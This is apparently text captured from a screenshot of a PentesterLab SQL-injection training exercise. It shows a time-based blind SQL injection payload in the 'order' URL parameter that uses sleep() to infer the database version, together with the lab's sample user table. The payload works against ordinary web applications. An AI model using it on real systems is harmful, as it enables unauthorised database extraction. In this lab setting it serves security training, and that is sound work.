 Load ···
http://192.168.3.51/sqli/example9.php?order=name,(if((ascii(mid((select
Split···
version()),1,1))=53),sleep(5),1))%23
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013